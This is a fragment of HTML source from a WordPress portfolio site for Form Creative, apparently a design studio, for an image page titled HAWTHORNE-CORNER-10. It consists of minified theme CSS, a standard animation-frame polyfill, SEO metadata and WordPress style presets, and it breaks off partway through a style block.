.slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem;padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem;padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem;padding-left:4.4444444444rem}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.nav--desktop .sub-menu:before,.nav--desktop:after,.swiper-lazy-preloader:after,.team-members__slider:after{content:""}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.team-members__slider{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.team-members__slider{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__slider{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}.team-members__slider:after{display:table;clear:both}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}svg{max-width:100%;max-height:100%}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem;padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem;padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem;padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.wp-pagenavi .current,.wp-pagenavi a{background-color:#fff}.nav--desktop a,.table__content thead th{font-weight:400;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0 .5555555556rem}.nav--desktop:after{display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem;padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem;padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;position:relative;text-align:center;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;will-change:transform;height:20px;width:20px}.swiper-container,.wp-pagenavi{margin-left:auto;position:relative}.swiper-slide,.swiper-wrapper{height:100%;position:relative}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;margin-top:0;margin-right:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem;padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem;padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem;padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{color:#a2a8aa}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.swiper-container{margin-right:auto;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{width:100%;z-index:1;display:-webkit-box;display:flex;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start}.swiper-container .swiper-notification{position:absolute;left:0;top:0;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-pagination{position:absolute;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.team-members,.two-tile,.two-tile .add-padding{overflow:hidden}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{width:100%;height:100%;display:table;clear:both}.content-block.slider{padding-top:0;padding-bottom:0}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem;padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem;padding-top:1.7777777778rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:0;padding-left:0}.project__nav{margin-top:3.3333333333rem;padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}</style>
    <script>
     !function(){for(var n=0,i=["webkit","moz"],e=0;e<i.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[i[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[e]+"CancelAnimationFrame"]||window[i[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(i){var e=(new Date).getTime(),a=Math.max(0,16-(e-n)),o=window.setTimeout(function(){i(e+a)},a);return n=e+a,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(n){clearTimeout(n)})}();


    </script>
  <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HAWTHORNE-CORNER-10 - Form Creative</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HAWTHORNE-CORNER-10 - Form Creative" />
	<meta property="og:url" content="https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/" />
	<meta property="og:site_name" content="Form Creative" />
	<meta property="article:modified_time" content="2017-11-08T01:53:35+00:00" />
	<meta property="og:image" content="https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/","url":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/","name":"HAWTHORNE-CORNER-10 - Form Creative","isPartOf":{"@id":"https://form-creative.com/#website"},"primaryImageOfPage":{"@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/#primaryimage"},"image":{"@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10.jpg","datePublished":"2017-11-08T01:52:47+00:00","dateModified":"2017-11-08T01:53:35+00:00","breadcrumb":{"@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/#primaryimage","url":"/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10.jpg","contentUrl":"/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://form-creative.com/"},{"@type":"ListItem","position":2,"name":"Hawthorne Corner","item":"https://form-creative.com/project/hawthorne-corner/"},{"@type":"ListItem","position":3,"name":"HAWTHORNE-CORNER-10"}]},{"@type":"WebSite","@id":"https://form-creative.com/#website","url":"https://form-creative.com/","name":"Form Creative","description":"","publisher":{"@id":"https://form-creative.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://form-creative.com/search/{search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://form-creative.com/#organization","name":"Form Creative","url":"https://form-creative.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://form-creative.com/#/schema/logo/image/","url":"/app/uploads/2017/10/favico.png","contentUrl":"/app/uploads/2017/10/favico.png","width":512,"height":512,"caption":"Form Creative"},"image":{"@id":"https://form-creative.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/form_creative/","https://www.linkedin.com/in/stuart-wootton-16477213/?trk=public-profile-join-page"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 